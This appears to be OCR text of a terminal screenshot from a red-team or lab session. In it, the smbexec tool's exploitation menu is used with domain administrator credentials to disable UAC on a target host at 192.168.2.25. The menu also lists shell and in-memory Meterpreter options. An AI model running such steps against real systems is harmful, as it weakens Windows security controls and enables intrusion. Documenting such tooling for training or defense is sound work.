 root@saulGoodman: ~/hacker/smbexec
File Actions Edit View Help
root@saulGoodman: ~ root@saulGoo...cker/smbexec
**********************************************************************
* smbexec 2.0 - Machiavellian *
**********************************************************************
System Exploitation Menu
1. Create an executable and rc script No hosts identified
2. Disable UAC No credentials provided
3. Enable UAC No pass provided
4. Execute Powershell
5. Get Shell
6. In Memory Meterpreter via Powershell
7. Remote system access
8. Main menu
Choice : 2
Disable the UAC registry setting on target(s).
Target IP, host list, or nmap XML file [No hosts identified] : 192.168.2.25
Username [No credentials provided] : god\administrator
Password or hash (<LM>:<NTLM>) [No pass provided] : Admin12345
Domain [LOCALHOST] : god
UAC Confiugration Editor Status
[+] 192.168.2.25 - UAC Disabled
[*] Module start time : Sun Nov 8 20:39:11 2020
[*] Module end time : Sun Nov 8 20:39:11 2020
[*] Elapsed time : 1 seconds
UAC Disabled: 0
UAC Failed: 0
Press enter to Return to Enumeration Menu
渗透攻击红队